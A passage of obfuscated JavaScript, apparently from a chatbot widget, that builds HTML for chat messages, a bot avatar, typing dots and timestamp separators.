x1ecc58(0x99a,0xfeb,_0x159201._0x255b0e,0xc47)+_0x1ecc58(0x50d,-0x54,_0x159201._0x43267d,0xc4)+_0x1ecc58(0x7a8,0x439,0x7a6,0x837)+_0x1ecc58(0x9af,_0x159201._0x5b3b2f,0x64b,_0x159201._0x10202d)+'\x20')+(this['state'][_0x1a0904(0xe5f,0xd42,0x123b,_0x159201._0x37325c)+_0x1a0904(_0x159201._0x1b3d24,_0x159201._0x31e76d,_0x159201._0x19257e,_0x159201._0x3220ef)+'el']?_0x4cd656[_0x1ecc58(0xa4b,_0x159201._0x2ef474,0x7a7,0x80a)]:'')+(_0x1a0904(0xd6c,0xddb,0x10f3,_0x159201._0x3be903)+_0x1a0904(_0x159201._0x35eee5,_0x159201._0x2e3cb4,0xd42,0x95a)+_0x1ecc58(_0x159201._0x32bb08,_0x159201._0x1485d5,_0x159201._0x2e6017,_0x159201._0x4e60be)+_0x1ecc58(_0x159201._0x53d30b,0xc92,_0x159201._0x2e6017,_0x159201._0x3dd0bb)+_0x1ecc58(0x48c,0x94d,0x8cf,_0x159201._0x584e5d)+_0x1a0904(_0x159201._0x3ca82d,0xb27,_0x159201._0x1a806a,0x8bc)+'\x22')+this['confi'+'g']['baseU'+'rl']+(_0x1ecc58(0x7ee,_0x159201._0x1d99c7,_0x159201._0x43c59b,_0x159201._0x133217)+_0x1ecc58(0xeca,0xcb7,_0x159201._0x508da6,_0x159201._0x5cd551)+_0x1a0904(_0x159201._0x16b426,_0x159201._0x930d9d,_0x159201._0x5da220,0xab7)+_0x1ecc58(0xf45,_0x159201._0x2e7e3b,_0x159201._0x45632d,_0x159201._0x1a3989)+_0x1ecc58(_0x159201._0x249ff0,_0x159201._0x4b9191,_0x159201._0xf39c54,0x333)+'\x20alt='+'\x22Bot\x22'+_0x1ecc58(_0x159201._0x3e7edd,_0x159201._0xe762ca,_0x159201._0x11071a,_0x159201._0xb9d0a2)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0xdd6,_0x159201._0x76b08a,0x8a4,_0x159201._0xa378de)+_0x1ecc58(0xd8b,_0x159201._0x2fd31a,_0x159201._0xa08f42,0xa8a)+_0x1a0904(0x8de,0x7b7,_0x159201._0x599257,_0x159201._0x2ffe3b)+_0x1ecc58(0xbff,0x812,0x862,_0x159201._0x3d8adc)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1ecc58(_0x159201._0x12850e,_0x159201._0x104558,_0x159201._0x2db3bf,0x910)+_0x1ecc58(0x133b,0xa0e,0xdec,_0x159201._0xb8d164)+_0x1a0904(_0x159201._0x4134fd,0xe15,_0x159201._0x352034,0x95a)+_0x1a0904(0xa2e,0x5d4,_0x159201._0x7a7068,_0x159201._0x3f482a)+_0x1a0904(0xd82,0xa97,_0x159201._0x5e1e64,0xb8c)+'v\x20cla'+_0x1a0904(_0x159201._0x287b5b,0x5d7,0x6cb,0x92a)+'odera'+_0x1ecc58(0xa12,0x9fa,_0x159201._0x59edd9,_0x159201._0x5dc6e3)+_0x1a0904(0x383,_0x159201._0x20d4fc,_0x159201._0x3da6ec,_0x159201._0x4b7056)+'-typi'+'ng-do'+'ts\x22>\x0a'+'\x20\x20\x20\x20\x20'+_0x1ecc58(_0x159201._0x5e93b2,0x90e,0x8a4,_0x159201._0x1ac000)+_0x1a0904(0x56c,0xe69,0x4df,_0x159201._0x2829f9)+_0x1a0904(_0x159201._0x264674,_0x159201._0x5a2e94,0x91b,_0x159201._0x150556)+_0x1a0904(0x975,_0x159201._0x3d7cb8,0x9d7,_0x159201._0x5f26f8)+'pan><'+'span>'+_0x1ecc58(0x4dc,0x9f4,_0x159201._0x2ec7fe,_0x159201._0x4a8962)+_0x1a0904(0x723,0xf2a,0x83c,_0x159201._0x48373a)+_0x1ecc58(_0x159201._0x4cb3e7,0x5c1,0xb57,_0x159201._0x5a1200)+'span>'+'\x0a\x20\x20\x20\x20'+_0x1a0904(0xaf9,_0x159201._0x145ea1,_0x159201._0x45974f,_0x159201._0x44e50a)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0xbd9,0x7a8,0xa2c,_0x159201._0x4557b9)+_0x1a0904(_0x159201._0x4722c,_0x159201._0x1e40b0,_0x159201._0x3b26ee,0x918)+_0x1ecc58(0x327,_0x159201._0x4fca38,0x8a4,0x56e)+_0x1a0904(0xd39,0xc68,_0x159201._0x478b50,_0x159201._0x4b578c)+_0x1ecc58(_0x159201._0x1d1d97,0x9fd,_0x159201._0x3095dd,0x800)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1ecc58(_0x159201._0x3ccc52,_0x159201._0x325a19,_0x159201._0x57c898,_0x159201._0x2646e2)+_0x1a0904(_0x159201._0x2a0547,_0x159201._0x3d5070,0x11b7,_0x159201._0x5b6a72)+_0x1ecc58(_0x159201._0x362038,_0x159201._0x1b64b8,_0x159201._0x2e6017,0xd17)+'\x20');return;}_0x319902[_0x1ecc58(_0x159201._0x28589a,0x57b,0x7b4,_0x159201._0x882222)+_0x1a0904(0x6ea,0xe8f,0x1052,_0x159201._0x4d558f)]=_0x4cd656[_0x1ecc58(_0x159201._0x53b07d,_0x159201._0x398713,0x578,_0x159201._0x2633ea)](this[_0x1a0904(_0x159201._0x57a454,_0x159201._0x3464aa,_0x159201._0x4d9c37,0xc6f)]['messa'+'ges'][_0x1a0904(_0x159201._0x47e207,_0x159201._0x528ba3,_0x159201._0xcaf514,_0x159201._0x2ec7fe)]((_0x1a3ab0,_0x298051)=>{const _0x2b0334={_0x5bca73:0x152,_0x513b5c:0x3be};function _0x59f729(_0x294682,_0x16f59d,_0x47049d,_0x5117b2){return _0x1a0904(_0x294682-0xd,_0x16f59d-_0x2b0334._0x5bca73,_0x5117b2,_0x47049d- -_0x2b0334._0x513b5c);}function _0x1f74a2(_0x22e741,_0x573dfd,_0x14529e,_0x16620e){return _0x1a0904(_0x22e741-0x43,_0x573dfd-_0x208738._0x1488dc,_0x14529e,_0x573dfd- -0x85);}if(_0x5e128c[_0x59f729(_0x2f6d5a._0x3f2867,_0x2f6d5a._0x52fab2,_0x2f6d5a._0x23933d,0xd01)](_0x59f729(-_0x2f6d5a._0x1325d9,_0x2f6d5a._0x553235,_0x2f6d5a._0x476016,0x213),_0x5e128c['iweeB']))return _0x5e128c['LSGjw'];else{const _0x2bb26e=_0x1a3ab0[_0x59f729(_0x2f6d5a._0x32daad,0xabe,_0x2f6d5a._0x564753,0x4b5)+'ot'],_0x3a1026=this[_0x1f74a2(_0x2f6d5a._0x53e1f5,_0x2f6d5a._0x4d90dd,0xc80,_0x2f6d5a._0x1e690a)+_0x59f729(_0x2f6d5a._0x4dfe3c,_0x2f6d5a._0xfdb608,_0x2f6d5a._0x5b89b7,0x768)+_0x59f729(0x8b3,_0x2f6d5a._0xa630b0,0x9f6,_0x2f6d5a._0x3c4a72)+_0x1f74a2(_0x2f6d5a._0x25138c,0x7d9,0x7e4,_0x2f6d5a._0x48e522)](_0x1a3ab0[_0x59f729(0xa4f,_0x2f6d5a._0x5b22f0,0x4cb,0x330)+'ge']),_0x3be1d3=this['forma'+_0x1f74a2(_0x2f6d5a._0x44519,0x85b,_0x2f6d5a._0x6c8804,_0x2f6d5a._0x198c72)+_0x59f729(_0x2f6d5a._0x3ed204,0x5d1,_0x2f6d5a._0x4853ff,_0x2f6d5a._0x16a4df)+_0x1f74a2(_0x2f6d5a._0x30b1bf,0xa21,_0x2f6d5a._0xc9a9ca,_0x2f6d5a._0xe99e30)](_0x1a3ab0['messa'+'ge'],_0x5e128c['avcyP'](_0x2bb26e,_0x3a1026)),_0x585fbb=this[_0x59f729(_0x2f6d5a._0x564753,_0x2f6d5a._0x58adac,0x20c,-_0x2f6d5a._0x4d57a8)+'tMess'+_0x1f74a2(0x10f5,0xe8a,_0x2f6d5a._0x3c28af,0x910)+'me'](_0x1a3ab0[_0x59f729(_0x2f6d5a._0x496105,-0xb8,0x346,_0x2f6d5a._0x1dbe27)+_0x1f74a2(0xf61,_0x2f6d5a._0x176232,_0x2f6d5a._0x258c4d,_0x2f6d5a._0x2ae6c9)]),_0x3d4229=_0x298051>0xb30+-0x9e*0x9+-0x5a2&&this[_0x59f729(0x51c,0xb44,_0x2f6d5a._0x1c0899,_0x2f6d5a._0x377bfb)+'feren'+_0x1f74a2(0x625,_0x2f6d5a._0x242ba8,0x5cf,_0x2f6d5a._0xe8ce1a)](_0x1a3ab0[_0x1f74a2(0x853,_0x2f6d5a._0x4eb7b9,0x505,0xae8)+_0x59f729(0x896,_0x2f6d5a._0x83cf12,0x839,0xce2)],this[_0x1f74a2(0x711,0xbea,_0x2f6d5a._0xa72666,_0x2f6d5a._0x2a846d)][_0x1f74a2(_0x2f6d5a._0x29877f,_0x2f6d5a._0x329077,_0x2f6d5a._0x2e5223,0x944)+_0x59f729(_0x2f6d5a._0x22b1e4,-0x3b7,0x8d,-0x39b)][_0x5e128c[_0x59f729(_0x2f6d5a._0x543025,0x8ec,0x4c3,-_0x2f6d5a._0x1d71d0)](_0x298051,0x174d+0x1*-0x9f9+0x471*-0x3)]['times'+'tamp']);let _0x4ce59f='';if(_0x3d4229){const _0x51f49e=this[_0x1f74a2(-0x3,0x3a3,_0x2f6d5a._0x5b1b9f,-_0x2f6d5a._0x5be20f)+_0x59f729(_0x2f6d5a._0x27cf85,0x420,0x53d,0x877)+'eTime'](_0x1a3ab0['times'+_0x1f74a2(0xb25,0xb72,0xb3c,_0x2f6d5a._0x21c7fb)]);_0x4ce59f+=_0x1f74a2(0x124,0x569,0xd4,_0x2f6d5a._0x2c36b3)+_0x59f729(_0x2f6d5a._0x83cf12,_0x2f6d5a._0x3b9a55,0x59c,0x7bf)+_0x1f74a2(0x85b,_0x2f6d5a._0x9c7d0,0x393,0xd61)+_0x59f729(0xb34,0x965,_0x2f6d5a._0x24a9e0,_0x2f6d5a._0x1e5f8d)+'class'+_0x59f729(0x6df,0x64,0x49a,0x6a2)+_0x1f74a2(0xde1,_0x2f6d5a._0x16d31e,0xe92,_0x2f6d5a._0x517950)+_0x59f729(0x6e1,_0x2f6d5a._0x1980b3,0xb38,_0x2f6d5a._0x5327dc)+'get-d'+_0x1f74a2(_0x2f6d5a._0x41da96,0x6b4,0x5bd,_0x2f6d5a._0x3e700b)+'epara'+_0x59f729(_0x2f6d5a._0x397fa9,0x860,0x4e4,_0x2f6d5a._0x175321)+_0x59f729(-0x14,_0x2f6d5a._0xfb03c1,0x230,0x464)+_0x59f729(0x7d0,_0x2f6d5a._0x3041f6,0x59c,_0x2f6d5a._0x12f368)+_0x59f729(_0x2f6d5a._0x3a261f,0x52b,0x59c,_0x2f6d5a._0x432880)+'\x20\x20<di'+_0x59f729(0x35b,_0x2f6d5a._0x441d83,0x376,_0x2f6d5a._0x3de809)+'ss=\x22m'+_0x59f729(-0x2b7,-_0x2f6d5a._0x482d4e,0x121,_0x2f6d5a._0x3487b3)+_0x1f74a2(0x82d,0x913,_0x2f6d5a._0x59399a,_0x2f6d5a._0x241a9b)+'idget'+_0x59f729(0x3c9,0x34f,0x53b,_0x2f6d5a._0x1fdd8e)+_0x1f74a2(0x3e5,_0x2f6d5a._0x712e69,0x751,0xb65)+'l\x22>\x0a\x20'+_0x59f729(_0x2f6d5a._0x2cb6fe,0x81b,0x59c,0xa2a)+_0x1f74a2(_0x2f6d5a._0x451ee6,_0x2f6d5a._0x4a9cf,0x95d,0xcd8)+'\x20\x20\x20\x20\x20'+'\x20\x20'+_0x51f49e+(_0x59f729(-_0x2f6d5a._0x2fc194,0x30f,_0x2f6d5a._0x5994a2,_0x2f6d5a._0x14be64)+_0x1f74a2(_0x2f6d5a._0xa02d34,_0x2f6d5a._0x4a9cf,_0x2f6d5a._0x4216e7,0x3de)+_0x1f74a2(_0x2f6d5a._0x22498d,_0x2f6d5a._0x9c7d0,_0x2f6d5a._0xe6c551,_0x2f6d5a._0x51634c)+_0x1f74a2(_0x2f6d5a._0x3ff21c,0x3f1,-_0x2f6d5a._0x298de4,-0x37)+_0x59f729(0xa34,_0x2f6d5a._0x53efb1,_0x2f6d5a._0x4549a0,0x7e4)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x15e277,0xa13,0xec6,0xd75)+_0x59f729(_0x2f6d5a._0x4d34b4,-_0x2f6d5a._0x1b81e8,_0x2f6d5a._0x1e5f8d,-0xc9)+_0x59f729(_0x2f6d5a._0x2c5ae8,_0x2f6d5a._0xf9102c,0x59c,0x1e3)+_0x1f74a2(0xdd6,_0x2f6d5a._0x20bb62,0x5ef,_0x2f6d5a._0x5e9f12)+'\x20\x20');}if(_0x2bb26e){if(_0x3a1026)_0x4ce59f+=_0x1f74a2(0x42c,0x569,0xa31,0x6d4)+_0x59f729(0x16,_0x2f6d5a._0x1ad326,0x59c,0x1fa)+'\x20\x20\x20\x20\x20'+_0x59f729(0xce8,_0x2f6d5a._0x165489,_0x2f6d5a._0x35926f,0x976)+_0x59f729(_0x2f6d5a._0x467079,0x7c6,0x376,_0x2f6d5a._0x33c853)+_0x59f729(_0x2f6d5a._0x44ca69,0xb2,_0x2f6d5a._0x19d06c,0x385)+_0x1f74a2(0x413,0x45a,0x6d3,0x72d)+'bot-w'+_0x1f74a2(_0x2f6d5a._0x18fd24,_0x2f6d5a._0x3595c5,0x582,0x3d7)+'-mess'+_0x1f74a2(_0x2f6d5a._0x27be00,_0x2f6d5a._0xff2653,_0x2f6d5a._0x45ce8d,_0x2f6d5a._0x4c3dc9)+'odera'+_0x1f74a2(0x4ff,_0x2f6d5a._0x2645f6,_0x2f6d5a._0x18a883,_0x2f6d5a._0x1cc260)+_0x59f729(_0x2f6d5a._0x3e3879,0x870,0x2f5,_0x2f6d5a._0x2ddcaf)+_0x1f74a2(_0x2f6d5a._0x52984b,0xa1c,_0x2f6d5a._0x430572,0xa2f)+_0x59f729(_0x2f6d5a._0x4c6724,0x468,_0x2f6d5a._0x4317a4,_0x2f6d5a._0x20143f)+_0x59f729(_0x2f6d5a._0x107931,_0x2f6d5a._0xced41e,0x877,_0x2f6d5a._0x1a42ab)+_0x1f74a2(_0x2f6d5a._0x830f1,_0x2f6d5a._0x3401c9,_0x2f6d5a._0x415fd0,_0x2f6d5a._0x1588cc)+_0x59f729(_0x2f6d5a._0x4f6167,_0x2f6d5a._0x1408d6,_0x2f6d5a._0x46325e,-_0x2f6d5a._0x4a5457)+'dget-'+_0x1f74a2(0xc80,0x804,_0x2f6d5a._0x2d9c2d,0x9f6)+_0x59f729(0x9a5,0x8b5,_0x2f6d5a._0x25f7ce,_0x2f6d5a._0x58d24b)+_0x1f74a2(0x7e6,_0x2f6d5a._0x4e06af,_0x2f6d5a._0x2ae13f,0x86a)+'io\x22>\x0a'+_0x59f729(_0x2f6d5a._0x41b1e3,0x467,0x59c,0x82a)+_0x1f74a2(_0x2f6d5a._0x3b24f2,_0x2f6d5a._0x2026e0,0x925,_0x2f6d5a._0x5484a0)+_0x1f74a2(_0x2f6d5a._0x8ba791,_0x2f6d5a._0x54baa3,0xb24,0xb8f)+_0x59f729(0x6d8,_0x2f6d5a._0x318db1,0x2f0,-0x14e)+_0x1f74a2(_0x2f6d5a._0x3d898c,_0x2f6d5a._0xac9218,_0x2f6d5a._0x4a0565,0x7ab)+_0x59f729(0x1c2,_0x2f6d5a._0xc5dbbc,0x124,_0x2f6d5a._0x485be9)+_0x1f74a2(_0x2f6d5a._0x15bb32,0x712,0xb14,_0x2f6d5a._0x2fe3d7)+_0x1f74a2(_0x2f6d5a._0x10cba2,_0x2f6d5a._0x4e3c29,_0x2f6d5a._0x22ec95,0x12e3)+_0x1f74a2(_0x2f6d5a._0x2d9777,_0x2f6d5a._0xfda139,0x101c,0x9c3)+_0x1f74a2(0x3c1,0x777,_0x2f6d5a._0x4be66b,_0x2f6d5a._0x1a1730)+_0x1f74a2(0x202,_0x2f6d5a._0x1eb3cc,_0x2f6d5a._0x44a39e,_0x2f6d5a._0x340892)+_0x59f729(0xcdf,_0x2f6d5a._0x40b64b,0x976,_0x2f6d5a._0x7cf156)+_0x59f729(_0x2f6d5a._0x24d2bb,_0x2f6d5a._0x2a4abf,_0x2f6d5a._0x37e349,_0x2f6d5a._0x35a931)+_0x59f729(_0x2f6d5a._0x187e57,0x36c,_0x2f6d5a._0x12feae,_0x2f6d5a._0x329fc0)+_0x59f729(0x774,0x9ad,_0x2f6d5a._0x12feae,0x103)+_0x59f729(0x18c,0x963,0x59c,_0x2f6d5a._0x2260f1)+_0x1f74a2(_0x2f6d5a._0x43a395,0x8d5,0x98d,0xb1f)+_0x3be1d3+(_0x1f74a2(0x1ab,0x569,0x23f,0x74c)+_0x59f729(_0x2f6d5a._0x308c93,0x244,_0x2f6d5a._0x319e7d,_0x2f6d5a._0x51fe89)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x188f29,0x8d5,0x515,0x7ae)+_0x1f74a2(0x835,_0x2f6d5a._0x1b855b,0x64e,0x7bf)+'\x20clas'+_0x1f74a2(0x517,0x538,0x8c3,0x22c)+_0x1f74a2(_0x2f6d5a._0x2c52e0,0x4d0,0x303,0x75)+'ot-wi'+_0x1f74a2(_0x2f6d5a._0x5847b1,_0x2f6d5a._0x9ed39c,_0x2f6d5a._0x9192d6,_0x2f6d5a._0x2c52e0)+'messa'+_0x59f729(_0x2f6d5a._0x1a61b5,0x7b4,_0x2f6d5a._0x486e6f,0x44c)+_0x59f729(0x6e0,_0x2f6d5a._0x46d5c6,0x3c0,0x8f3))+_0x585fbb+('</div'+_0x59f729(0x261,_0x2f6d5a._0x543fa8,_0x2f6d5a._0x29c6a1,0x707)+_0x59f729(0x68f,0xa55,0x59c,_0x2f6d5a._0x200b5d)+_0x59f729(_0x2f6d5a._0x3e263a,0x3a7,0x59c,0x2be)+'\x20\x20\x20\x20\x20'+'</div'+_0x59f729(0x3e8,_0x2f6d5a._0x3d0108,0x55a,_0x2f6d5a._0x344222)+_0x1f74a2(_0x2f6d5a._0x570f7e,0x8d5,_0x2f6d5a._0xa8f009,_0x2f6d5a._0x451f4a)+_0x1f74a2(0xc91,0x8d5,_0x2f6d5a._0x438d84,_0x2f6d5a._0x127d82)+_0x59f729(_0x2f6d5a._0x435b84,_0x2f6d5a._0x2292e1,_0x2f6d5a._0x56bf21,0x4f3)+_0x59f729(0x368,0x129,0x1b9,0x2a7)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x4e1c7a,_0x2f6d5a._0xb56b4e,0x9ec,_0x2f6d5a._0x139fbc)+_0x59f729(_0x2f6d5a._0x3642ff,_0x2f6d5a._0x36d944,_0x2f6d5a._0x1bb245,0x93d));else{if(_0x5e128c[_0x59f729(0x375,0x4b6,0x43d,_0x2f6d5a._0x431650)](_0x5e128c[_0x1f74a2(_0x2f6d5a._0x2057fd,_0x2f6d5a._0x1c3958,0x348,0x564)],_0x59f729(_0x2f6d5a._0xf8464,-_0x2f6d5a._0x1d1f36,_0x2f6d5a._0x3e538c,_0x2f6d5a._0x590e9e)))_0x4ce59f+=_0x59f729(0x349,0x1a8,_0x2f6d5a._0x272655,_0x2f6d5a._0x1611b7)+_0x1f74a2(0x902,0x8d5,_0x2f6d5a._0x5a9fc9,0x67a)+'\x20\x20\x20\x20\x20'+'\x20\x20<di'+_0x59f729(_0x2f6d5a._0x47d10e,0x5e6,0x376,0x7d6)+_0x1f74a2(_0x2f6d5a._0x1f1771,_0x2f6d5a._0x51bdc9,_0x2f6d5a._0xb847e6,0x852)+'odera'+_0x59f729(0x21c,0xadd,0x5da,_0x2f6d5a._0x2b7fee)+_0x59f729(0x4e9,-0x1a6,_0x2f6d5a._0x1d83e3,-0x271)+_0x59f729(_0x2f6d5a._0x3c4197,_0x2f6d5a._0x508d78,0x6e3,_0x2f6d5a._0xf40ee5)+_0x1f74a2(_0x2f6d5a._0x1cc260,_0x2f6d5a._0xff2653,_0x2f6d5a._0x2af21d,_0x2f6d5a._0x16a84)+_0x59f729(-0x30b,0xa1,_0x2f6d5a._0x211b61,-_0x2f6d5a._0x13f67c)+_0x59f729(_0x2f6d5a._0x5656a9,_0x2f6d5a._0x30dbd7,0x5da,_0x2f6d5a._0x442f16)+_0x1f74a2(_0x2f6d5a._0x30f999,0x62e,_0x2f6d5a._0x2bfaa8,_0x2f6d5a._0x44dd04)+_0x1f74a2(_0x2f6d5a._0x1596b9,_0x2f6d5a._0x51fe89,_0x2f6d5a._0x419f35,0x59d)+_0x1f74a2(0x93a,0x896,_0x2f6d5a._0x3d4891,_0x2f6d5a._0xe439d8)+'ot\x22>\x0a'+'\x20\x20\x20\x20\x20'+_0x59f729(0x78b,_0x2f6d5a._0xde5569,0x59c,0x7aa)+_0x59f729(0x8d5,_0x2f6d5a._0x50d1e0,_0x2f6d5a._0xad4535,0x1b2)+_0x59f729(_0x2f6d5a._0x56f2d4,-0x289,0x2f0,-0xce)+_0x1f74a2(_0x2f6d5a._0x4365fe,_0x2f6d5a._0x258682,_0x2f6d5a._0x51bdc9,0x872)+_0x1f74a2(-0x104,0x45d,0x4c,_0x2f6d5a._0xfaa139)+_0x1f74a2(_0x2f6d5a._0x418961,0x712,0xb17,0x743)+_0x59f729(_0x2f6d5a._0x489f31,_0x2f6d5a._0x491eed,_0x2f6d5a._0x56c66e,_0x2f6d5a._0x733354)+'widge'+_0x59f729(0x595,_0x2f6d5a._0x399645,0x43e,-0x14c)+'sage-'+_0x1f74a2(_0x2f6d5a._0x5f162d,_0x2f6d5a._0x96be29,_0x2f6d5a._0x53e7fc,0x37d)+_0x59f729(0x35e,0x427,_0x2f6d5a._0x3e320d,-_0x2f6d5a._0x279bc7)+_0x59f729(_0x2f6d5a._0x442f57,_0x2f6d5a._0x37a956,0x59c,0x88)+_0x1f74a2(0x63a,_0x2f6d5a._0x54baa3,0x97d,0xde8)+_0x1f74a2(0xaa3,_0x2f6d5a._0x54baa3,0xb69,_0x2f6d5a._0x3ace79)+_0x1f74a2(0xa34,_0x2f6d5a._0xcf8da5,0xb2b,_0x2f6d5a._0x4ffd24)+_0x1f74a2(_0x2f6d5a._0x544b72,_0x2f6d5a._0x42f9c9,0xbf4,_0x2f6d5a._0x338ca2)+_0x59f729(_0x2f6d5a._0x4e949f,0x75,_0x2f6d5a._0x445364,0x342)+_0x59f729(0x1db,0x85,0x3d8,_0x2f6d5a._0xbb8956)+'rabot'+'-widg'+_0x59f729(_0x2f6d5a._0x52f37f,_0x2f6d5a._0x2daf5c,0x953,0xc2e)+'atar-'+_0x1f74a2(_0x2f6d5a._0xfd9004,0x6be,0x9f5,_0x2f6d5a._0x3a5638)+(this[_0x59f729(_0x2f6d5a._0x2fe568,0x52a,0x8b1,_0x2f6d5a._0x37be21)]['isWhi'+_0x59f729(_0x2f6d5a._0x43334f,0x3b,_0x2f6d5a._0x20dcaa,0x3d0)+'el']?_0x5e128c[_0x59f729(_0x2f6d5a._0x1745f3,_0x2f6d5a._0x43d86f,0xa7e,_0x2f6d5a._0x3dd152)]:'')+(_0x59f729(_0x2f6d5a._0x5630c7,0xe0a,0x919,0xa15)+'\x20\x20\x20\x20\x20'+_0x59f729(_0x2f6d5a._0x208784,_0x2f6d5a._0xdf1cba,0x59c,0x362)+_0x59f729(_0x2f6d5a._0x107ec0,0x174,0x59c,_0x2f6d5a._0x1204f4)+_0x59f729(0xcc,_0x2f6d5a._0x4cddd5,_0x2f6d5a._0xad4535,_0x2f6d5a._0x2af21d)+_0x1f74a2(_0x2f6d5a._0x2b6f3a,0x961,0x3d0,_0x2f6d5a._0x13af38)+_0x1f74a2(_0x2f6d5a._0x29c6a1,_0x2f6d5a._0x1a7e58,0x1fb,0x786))+this['confi'+'g'][_0x59f729(_0x2f6d5a._0x5878ed,_0x2f6d5a._0x2a27c4,0x904,_0x2f6d5a._0x33ad97)+'rl']+(_0x1f74a2(_0x2f6d5a._0x4ddb54,_0x2f6d5a._0x967366,0xe47,_0x2f6d5a._0x20efc9)+_0x1f74a2(0xea1,0xe4d,_0x2f6d5a._0x291054,0xc65)+_0x59f729(_0x2f6d5a._0x200e3f,_0x2f6d5a._0x1b2bca,_0x2f6d5a._0x50156c,_0x2f6d5a._0x4e021b)+_0x1f74a2(_0x2f6d5a._0x70ea5a,0xe14,0x88d,_0x2f6d5a._0x7b494e)+_0x59f729(0x217,_0x2f6d5a._0x7417a6,_0x2f6d5a._0xc3fd22,0x131)+'\x20alt='+_0x59f729(0x104,0x3e3,0x37e,0xe2)+_0x59f729(0x7b9,0x8bc,0x979,0xdcd)+'\x20\x20\x20\x20\x20'+_0x1f74a2(0x5c7,_0x2f6d5a._0x20bb62,0x697,_0x2f6d5a._0x795edb)+_0x1f74a2(_0x2f6d5a._0x5c3815,_0x2f6d5a._0x34ef5a,_0x2f6d5a._0x1bb450,0x538)+_0x59f729(_0x2f6d5a._0x542533,_0x2f6d5a._0x40efcc,_0x2f6d5a._0x1e5fac,_0x2f6d5a._0x2b3724)+'/div>'+_0x59f729(0xdc,_0x2f6d5a._0x2ac4e6,0x230,-_0x2f6d5a._0x2cefde)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1f74a2(0x1364,0xeb5,_0x2f6d5a._0x4a515e,_0x2f6d5a._0x3f36a3)+'/div>'+_0x59f729(-0x238,_0x2f6d5a._0x50bdb0,_0x2f6d5a._0xe76c6,_0x2f6d5a._0x24c4fc)+_0x59f729(0x557,0x35a,0x59c,_0x2f6d5a._0x936a1e)+_0x59f729(0x353,_0x2f6d5a._0x89b119,_0x2f6d5a._0x3dc42f,0x904)+_0x1f74a2(0x10e6,0xeb5,0xd2f,0xd5b)+_0x1f74a2(0x1188,0xc8d,0x8ce,0xa8d)+_0x59f729(0xc6,-_0x2f6d5a._0x368506,0x1bf,0x520)+_0x1f74a2(_0x2f6d5a._0x20037f,0x711,_0x2f6d5a._0x1aa10e,_0x2f6d5a._0x5c9191)+_0x59f729(_0x2f6d5a._0x216db6,0xcdb,0x7e2,_0x2f6d5a._0x24cca2)+_0x1f74a2(_0x2f6d5a._0x42f5d5,0x985,_0x2f6d5a._0x4aa505,0x572)+_0x59f729(_0x2f6d5a._0x14d99a,_0x2f6d5a._0x20174b,_0x2f6d5a._0x49606e,_0x2f6d5a._0xc1c80e)+_0x1f74a2(0xc1b,_0x2f6d5a._0x3603ab,0x78e,0xd21)+_0x59f729(-0x39e,-_0x2f6d5a._0x127ed7,_0x2f6d5a._0x1a5d2a,0xcb)+_0x59f729(_0x2f6d5a._0x141bd1,_0x2f6d5a._0x2d517e,_0x2f6d5a._0x815776,0x794)+_0x1f74a2(_0x2f6d5a._0xdbb31d,0x569,_0x2f6d5a._0x24a391,0x622)+_0x1f74a2(_0x2f6d5a._0x286236,_0x2f6d5a._0x2e3a95,0xbbc,0xa40)+_0x1f74a2(0x4d6,0x8d5,_0x2f6d5a._0x66e462,_0x2f6d5a._0x26ef74)+_0x59f729(0xbb,0x2f4,_0x2f6d5a._0x20abe8,_0x2f6d5a._0x169176)+'\x20')+_0x3be1d3+(_0x1f74a2(0x27c,0x569,_0x2f6d5a._0x47d837,_0x2f6d5a._0x4814db)+_0x1f74a2(_0x2f6d5a._0x341bc9,_0x2f6d5a._0x2e3a95,0x5c0,0x435)+_0x1f74a2(_0x2f6d5a._0x1ae327,0x8d5,0x97e,_0x2f6d5a._0xb5015a)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x4bf378,_0x2f6d5a._0x1b855b,0xfd,_0x2f6d5a._0x2b63ea)+_0x1f74a2(0xf77,0xa68,_0x2f6d5a._0x40e556,0x90b)+_0x59f729(_0x2f6d5a._0x2db8c2,0x203,_0x2f6d5a._0x5e80b8,_0x2f6d5a._0x183d92)+_0x1f74a2(0x93d,_0x2f6d5a._0x29a6fb,0x79d,-0xbe)+_0x1f74a2(0x57f,_0x2f6d5a._0x1735b9,_0x2f6d5a._0xd302ca,_0x2f6d5a._0x1dabc2)+_0x1f74a2(_0x2f6d5a._0x3f1dbd,_0x2f6d5a._0x830c10,0xceb,_0x2f6d5a._0x5555f0)+_0x59f729(_0x2f6d5a._0x5f56ca,0x39c,_0x2f6d5a._0x7b092c,0x8ac)+_0x59f729(_0x2f6d5a._0x525652,0x961,0x8c1,0x72a)+_0x1f74a2(0xa0c,_0x2f6d5a._0x5b4889,0x7d3,0xba8))+_0x585fbb+(_0x1f74a2(_0x2f6d5a._0x183499,_0x2f6d5a._0x2f4e03,_0x2f6d5a._0x22e8b7,_0x2f6d5a._0x31bc00)+_0x1f74a2(0xbec,0x893,0x83e,0xca8)+_0x59f729(_0x2f6d5a._0x16be82,_0x2f6d5a._0x21901a,0x59c,0x67)+_0x1f74a2(0x773,0x8d5,0x5a6,_0x2f6d5a._0x47e208)+'\x20\x20\x20\x20\x20'+'</div'+_0x59f729(_0x2f6d5a._0x13af10,0x7ce,0x55a,_0x2f6d5a._0x22f1c2)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+_0x1f74a2(-0x5e,0x4f2,0xbe,_0x2f6d5a._0x11e946)+_0x59f729(0x3ce,_0x2f6d5a._0x275431,0x59c,_0x2f6d5a._0x3fd344)+_0x59f729(0x3d5,_0x2f6d5a._0x40fc4f,0x59c,0x4bb)+'\x20\x20\x20\x20');else{if(_0x4c3b8f)return 